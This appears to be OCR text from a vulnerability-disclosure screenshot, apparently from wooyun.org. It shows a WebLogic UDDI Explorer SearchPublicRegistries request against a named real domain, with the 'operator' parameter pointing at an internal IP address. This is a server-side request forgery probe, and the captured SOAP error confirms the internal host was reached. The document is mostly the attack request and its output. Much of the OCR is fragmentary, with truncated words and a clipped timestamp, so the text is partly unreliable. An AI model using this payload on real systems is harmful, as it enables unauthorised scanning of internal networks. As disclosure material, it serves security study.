 https://pmos.md.sgcc.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.2.195.19:80&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
Enable Post data Enable Referrer
ogic Server
lorer
ORAC
Tue Dec 29 22:11:05 CST 2
ublic registries
Function
c Registries
ate Registry
ate Registry
te Registry
Explorer
p
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://10.2.195.19:80 which did not have a
valid SOAP content-type: text/html;charset=utf-8.
www.wooyun.org